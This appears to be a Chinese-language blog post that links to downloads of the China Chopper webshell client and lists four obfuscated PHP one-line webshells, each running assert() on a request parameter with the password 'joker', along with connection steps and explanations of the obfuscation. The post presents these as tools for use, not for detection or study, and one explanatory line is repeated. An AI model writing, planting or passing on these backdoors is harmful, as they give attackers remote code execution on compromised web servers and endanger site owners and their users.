中国菜刀下载,基于原版中国菜刀优化版20160309.

下载地址:

http://pan.baidu.com/s/1jHoJxHW

China chopper

http://pan.baidu.com/s/1eRxEYjC

下面是收集并整理的各种一句话,带使用方法:

1.php

<?php $POST['POST']='assert'; $array[]=$POST; $array[0]['POST']($_POST['joker']); ?>

用法: http://www.xxx.com/1.php

菜刀连接用法: http://www.xxx.com/1.php

密码:joker

详解: assert,是php代码执行函数,与eval()有同样的功能,应为$array[],POST[]都是数组,所以$array[]=$POST,就是把$POST数组的值赋给$array数组,这样的话$array[0]['POST']的输出就是assert,所以组成了一句话木马

assert($_POST['joker']),直接用菜刀链接即可

————————————————————————————————————————————————————————

2.php

<?php error_reporting(0); $g = array('','s'); $gg = a.$g[1].ser.chr('116'); @$gg($_POST[joker]); ?>

用法: http://www.xxx.com/2.php

菜刀连接用法: http://www.xxx.com/2.php

密码:joker

详解:$g是个数组,$g[1]='s',chr('116')='t',(https://blog.csdn.net/yabingshi_tech/article/details/19833217 ASCll码对应表),这样的$gg=

assert,@$gg($_POST[joker])不就是assert($_POST[joker]),是我们常见的一句话木马,直接菜刀链接即可

————————————————————————————————————————————————————————



3.php (array_filter+base64_decode)

<?php error_reporting(0); $e=$_REQUEST['e']; $arr=array($_POST['joker'],); array_filter($arr,base64_decode($e)); ?>

用法: http://www.xxx.com/3.php?e=YXNzZXJ0

浏览器提交POST:joker=phpinfo();

菜刀连接用法: http://www.xxx.com/3.php?e=YXNzZXJ0

密码:joker

详解:YXNzZXJ0的base64解码后的结果为assert,$e接受浏览器传过来的参数,$arr是个数组,array_filter()函数用回调函数过滤数组中的值,

,如果我们传入$e的参数为YXNzZXJ0,这样的话我们的回调函数名就是assert,并且要过滤数组中的每一个参数

,如果我们传入$e的参数为YXNzZXJ0,这样的话我们的回调函数名就是assert,并且要过滤数组中的每一个参数

就构成了assert($_POST['joker']),常见的一句话木马,直接用菜刀链接即可

——————————————————————————————————————————————————————————

4.php

<?php error_reporting(0); call_user_func('assert', $_REQUEST['joker']); ?>

用法: http://www.xxx.com/4.php

菜刀连接用法: http://www.xxx.com/4.php

密码:joker

详解:call_user_func()函数把第一个参数作为回调函数调用,也就是说assert是被调用的回调函数,其余参数是回调函数的参数。

这样的话就直接构成了 assert($_REQUEST['joker']) 这样的一句话木马,直接用菜刀链接即可